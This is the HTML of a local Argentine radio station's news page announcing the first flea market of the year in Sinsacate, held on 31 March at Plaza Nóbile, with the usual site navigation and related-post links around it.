                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRAS PYMES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestras-pymes">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                                        Noticias y Novedades para PYMES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                                        Casos de Éxito e Historias Locales                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                                        Recursos Humanos y Empleo                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                                        Innovación y Tecnología                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/programas-y-beneficios">
                                                        Programas y Beneficios                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            ESPECIALES                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/ganadores-sorteos">
                                                        GANADORES SORTEOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/cartelera-de-cine">
                                                        CARTELERA DE CINE                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/gallery">
                                                        Galeria Fotos                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/agenda">
                                                        AGENDA                                                     </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                            
                        

                        <!--Check auth-->
                                                                                    <li>
                                    <a href="https://caroyafm.com.ar/login"
                                       class="close-menu-click">Ingresar</a>
                                </li>
                                <li>
                                    <a href="https://caroyafm.com.ar/register"
                                       class="close-menu-click">Registrarse</a>
                                </li>
                                                    
                    </ul>
                </nav>
            </div>

            <div class="row">
                <div class="mobile-search">
                    <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                    <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input"
                           placeholder="Buscar..." required>
                    <button class="btn btn-default"><i class="fa fa-search"></i></button>
                    </form>                </div>
            </div>

            <div class="row">
                <ul class="mobile-menu-social">
                    <!--Include social media links-->
                    
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                </ul>
            </div>

        </div>


    </div>

</div>

<!--Include modals-->


    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <div id="menu-login" class="tab-pane fade in active">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="ion-close-round" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Ingresar</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">

                                                            <p>&nbsp;</p>
                            

                            <div class="row row-login-ext">
                                                                                            </div>

                            
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group has-feedback">
                                    <input type="email" name="email" class="form-control form-input"
                                           placeholder="Email"
                                           value="" required>
                                    <span class="glyphicon glyphicon-envelope form-control-feedback"></span>
                                </div>

                                <div class="form-group has-feedback">
                                    <input type="password" name="password" class="form-control form-input"
                                           placeholder="Contraseña"
                                           value="" required>
                                    <span class=" glyphicon glyphicon-lock form-control-feedback"></span>
                                </div>

                                <div class="row">
                                    <div class="col-sm-7 col-xs-7">
                                        <input type="checkbox" id="remember_me" name="remember_me" value="1" class="flat-blue" checked>&nbsp;&nbsp;
                                        <label for="remember_me" class="label-remember">Recuérdame</label>
                                    </div>
                                    <div class="col-sm-5 col-xs-5">
                                        <button type="submit" class="btn btn-primary btn-custom pull-right">
                                            Ingresar                                        </button>
                                    </div>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>

                    <div class="modal-footer">
                        <a href="https://caroyafm.com.ar/reset-password" class="link-forget">
                            Recordar contraseña                        </a>
                    </div>
                </div>

            </div>
        </div>
    </div>






<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://caroyafm.com.ar/">Inicio</a>
                    </li>
                                            <li class="breadcrumb-item">
                            <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">
                                NUESTRO ESPECTACULO                            </a>
                        </li>
                    
                                            <li class="breadcrumb-item">
                            <a href="https://caroyafm.com.ar/category/agenda-evento">
                                AGENDA - EVENTO                            </a>
                        </li>
                                        <li class="breadcrumb-item active"> #Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;</li>
                </ol>
            </div>

            <div id="content" class="col-sm-8 col-xs-12">

                <div class="post-content">

                    
                        <p class="m-0">
                            <a href="https://caroyafm.com.ar/category/agenda-evento">
                                <label class="category-label"
                                       style="background-color: #f41d1d">
                                    AGENDA - EVENTO                                </label>
                            </a>
                        </p>

                    
                    <h1 class="title">#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;</h1>

                    <p class="post-meta">
                        
                                                    <span class="sp-left">Mar 28, 2024</span>
                        
                        
                                                    <span class="sp-right"><i
                                        class="fa fa-comments-o"></i>0</span>
                                            </p>

                    <div class="post-share">
                        <!--include Social Share -->
                        
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;text=#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;text=#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;media=https://caroyafm.com.ar/uploads/images/image_750x_66056a9850a47.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;title=#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>


    <!--Add to Reading List-->
                        <li>
                <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" data-toggle-tool="tooltip" data-placement="top" title="Agregar a la lista de lectura"
                   class="social-btn-sm add-reading-list">
                    <i class="fa fa-star"></i>
                </a>
            </li>
            
</ul>



                    </div>

                                            <!-- Include audio post details -->
                        
<div class="post-image">
            <img src="https://caroyafm.com.ar/uploads/images/image_750x_66056a9850a47.jpg"
             class="img-responsive center-image"
             alt="#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;"/>
    </div>
                    
                    

    
    
        
                            <section class="col-sm-12 col-xs-12 bn-lg bn-p-t-20">
                    <div class="row">
                        <a href=""><img src="https://caroyafm.com.ar/uploads/blocks/block_64e37499c4c22.png" alt=""></a>                    </div>
                </section>
            
            
        

        
    


                    <div class="post-text">
                        <p><span style="font-size:16px">La Municipalidad invita a todos los productores, emprendedores, artesanos, artistas y dem&aacute;s, a sumarse a la primera edici&oacute;n de este a&ntilde;o, del Mercado de Pulgas. Una actividad que se presenta como una oprtunidad para promocionar y vender sus propuestas.</span></p>

<p><span style="font-size:16px">De igual manera, convoca a los vecinos a vivir y compartir una tarde en la Plaza para disfrutar y recorres esta feria y encontrarse con cada una de las propuestas que se ofrecen.</span></p>

<p><span style="font-size:16px">La cita es el Domingo 31 de marzo desde las 16 horas en Plaza N&oacute;bile.</span></p>

<p><span style="font-size:16px">Para inscripci&oacute;n e informes comunicarse al 3525635880</span></p>

<p>&nbsp;</p>
                    </div>

                    <!--Optional Url Button -->
                    
                    <!--Optional Url Button -->
                    
                    <div class="post-tags">
                                                    <h2 class="tags-title">Tags:</h2>
                            <ul class="tag-list">
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/emprendedores">
                                            emprendedores                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/feria">
                                            feria                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/tag/mercado-de-pulgas">
                                            mercado de pulgas                                        </a>
                                    </li>
                                                            </ul>
                                            </div>


                    <div class="post-share post-share-bottom">
                        <div class="share-left">
                            <h3 class="share-title"><i class="fa fa-share-alt"></i> Compartir                            </h3>
                        </div>
                        <div class="share-right">
                            <!--include Social Share -->
                            
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;text=#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;text=#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;media=https://caroyafm.com.ar/uploads/images/image_750x_66056a9850a47.jpg', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas&amp;title=#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)" id="print_post" class="social-btn-sm btn-print">
            <i class="fa fa-print"></i>
        </a>
    </li>

</ul>



                        </div>
                    </div>

                </div>

                <!--include next previous post -->
                
<div class="col-sm-12 post-next-prev">
    <div class="row">

        <div class="col-sm-6 col-xs-12 left">
            
                <p>
                    <span><i class="fa fa-arrow-left" aria-hidden="true"></i>Artículo anterior</span>
                </p>
                <h3 class="title">
                    <a href="https://caroyafm.com.ar/post/coloniacaroya-sabado-con-deportes-y-emprendedores">
                        #ColoniaCaroya : Sábado con deportes y emprendedores                    </a>
                </h3>

                    </div>

        <div class="col-sm-6 col-xs-12 right">
            
                <p>
                    <span>Artículo siguiente<i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </p>
                <h3 class="title">
                    <a href="https://caroyafm.com.ar/post/jesusmaria-taller-de-excel-para-emprendedores">
                        #JesusMaria : Taller de Excel para emprendedores                    </a>
                </h3>

                    </div>

    </div>
</div>


                <!--Include banner-->
                

    
    
        
            
            
        

        
    


                <!--include about author -->
                
                <section class="section section-related-posts">
                    <div class="section-head">
                        <h4 class="title">Noticias relacionadas</h4>
                    </div>

                    <div class="section-content">
                        <div class="row">
                                                        
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-una-feria-de-buenas-ventas-musica-y-encuentro-comunitario">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_676d5cfc281ec.jpg" alt="#COLONIACAROYA : Una feria de buenas ventas, música y encuentro comunitario"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-una-feria-de-buenas-ventas-musica-y-encuentro-comunitario">
            #COLONIACAROYA : Una feria de buenas ventas, música y encuentro...        </a>
    </h3>

    <p class="post-meta">
                            <span>Dic 26, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Por primera vez, el Parque María Rosa Fogliarini de Guyón recibió a emprendedores...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/jesusmaria-cierra-el-mes-de-la-diversidad-con-muraleada-teatro-debate-y-murga">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6495c58f2e70f.jpg" alt="#JesusMaria : Cierra el Mes de la Diversidad con muraleada, teatro, debate y murga "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/jesusmaria-cierra-el-mes-de-la-diversidad-con-muraleada-teatro-debate-y-murga">
            #JesusMaria : Cierra el Mes de la Diversidad con muraleada,...        </a>
    </h3>

    <p class="post-meta">
                            <span>Jun 23, 2023</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        En el marco del Día Mundial del Orgullo LGBTTIQ+, el miércoles 28 de junio el centro...    </p>
</div>                                </div>

                                                            
                                                                    <div class="col-sm-12"></div>
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/colonia-caroya-ultimas-tarjetas-para-la-fiesta-del-codeguin-en-puesto-viejo">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_62c8cc67b7ff8.jpg" alt="COLONIA CAROYA: ÚLTIMAS TARJETAS PARA LA FIESTA DEL CODEGUÍN EN PUESTO VIEJO"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/colonia-caroya-ultimas-tarjetas-para-la-fiesta-del-codeguin-en-puesto-viejo">
            COLONIA CAROYA: ÚLTIMAS TARJETAS PARA LA FIESTA DEL CODEGUÍN...        </a>
    </h3>

    <p class="post-meta">
                            <span>Jul 9, 2022</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        La tarjeta tiene un valor de 3500 pesos y quedan muy pocos lugares.    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-gran-noche-de-milonga">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_666c698226b60.jpg" alt="#ColoniaCaroya : Gran noche de milonga"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <h3 class="title">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-gran-noche-de-milonga">
            #ColoniaCaroya : Gran noche de milonga        </a>
    </h3>

    <p class="post-meta">
                            <span>Jun 14, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                    </p>

    <p class="description">
        Será esta noche en la Casa de la Historia. Imperdible.    </p>
</div>                                </div>

                                                                                    </div>
                    </div>
                </section>


                
                    <section id="comments" class="section section-related-posts">
                        <div class="section-head">
                            <ul class="nav nav-tabs comment-nav-tabs">
                                                                    <li class="active">
                                        <a data-toggle="tab" href="#comment_tab_1">
                                            <h4 class="title">Comentarios                                                &nbsp;(0)</h4>
                                        </a>
                                    </li>
                                
                                                                    <li class="">
                                        <a data-toggle="tab" href="#comment_tab_2">
                                            <h4 class="title">Comentarios de Facebook                                                (<span class="fb-comments-count"
                                                       data-href="https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas">0</span>)</h4>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>


                        <div class="tab-content">
                            <div id="comment_tab_1"
                                 class="tab-pane fade in active">
                                <!--Comment Box-->

                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                                                                    <div class="form-group">
                                        <textarea class="form-control form-input form-textarea" name="comment"
                                                  maxlength="4999"
                                                  placeholder="Comentario..."></textarea>
                                            </div>

                                            <div class="form-group">
                                                <a href="#" data-toggle="modal" data-target="#modal-login"
                                                   class="btn btn-primary btn-custom pull-right">
                                                    Confirmar                                                </a>
                                            </div>
                                                                            </div>

                                    <div id="comment-result" class="row row-comments">
                                        
<div class="section-content">
    <div class="comments">
        <div class="row">
            <div class="col-sm-12 comments-body">

                <ul class="comment-lists">

                                    </ul>

            </div>
        </div>
    </div>
</div>


                                    </div>
                                    <input type="hidden" id="vr_comment_limit" value="5">
                                </div>

                            </div>
                            <div id="comment_tab_2"
                                 class="tab-pane fade ">
                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"
                                             data-colorscheme="light"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>

                

            </div>

            <div id="sidebar" class="col-sm-4 col-xs-12">
                <!--include sidebar -->
                


    
    
        
            
        

        
    



    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">BAJA LA APP</h4>
    </div>
    <div class="widget-body">
        <a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-android.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-iphone.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/e88a819cd09538f7" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-windows.png" width="150" height="48" /></a>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">ESCRIBENOS</h4>
    </div>
    <div class="widget-body">
        <p><a href="https://wa.me/5493525546644">&nbsp;<img alt="" src="https://caroyafm.com.ar/uploads/files/file_64c2e6b25e79e.png" style="height:80px; width:378px" /></a>&nbsp;</p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio en Vivo!</h4>
    </div>
    <div class="widget-body">
        <p><iframe height="100" src="https://player.questreaming.com/#caroyafm" style="border: 0; box-shadow: 1px 1px 0  #fff;" width="100%"></iframe></p>
    </div>
</div>

                </div>
            </div>

        
    

    
        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Our Picks-->
                    
<!--Widget: Recommended Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Noticia Recomendada</h4>
    </div>
    <div class="widget-body">
        <ul class="recommended-posts">
            <!--Print Picked Posts-->
                        
                
                                    <li class="recommended-posts-first">

                        <div class="post-item-image">
                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-inauguro-la-nueva-planta-de-captacion-y-distribucion-de-agua">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69754b22dea49.jpg" alt="#JESUSMARIA: Jesús María inauguró la nueva Planta de Captación y Distribución de Agua"
             class="lazy img-responsive img-post"/>
    


                                <div class="overlay"></div>
                            </a>
                        </div>

                        <div class="caption">
                            <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                <label class="category-label"
                                       style="background-color: #ea9920">Innovación y Tecnología</label>
                            </a>
                            <h3 class="title">
                                <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-inauguro-la-nueva-planta-de-captacion-y-distribucion-de-agua">
                                    #JESUSMARIA: Jesús María inauguró la nueva Planta de Captación...                                </a>
                            </h3>

                            <p class="small-post-meta">
                                                                                                    <span>Ene 24, 2026</span>
                                                                                                    <span><i class="fa fa-comments-o"></i>0</span>
                                                                                            </p>

                        </div>
                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_69739a54ac176.jpg" alt="#ELMANZANO: El Manzano canta: El mejor festival de las sierras chicas"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                #ELMANZANO: El Manzano canta: El mejor festival de las...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 23, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696b8436a6829.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                #SINSACATE - el Intendente Carlos Ciprián recibió a veteranos...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696b838f18ad1.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                #FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696b81885ce3b.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
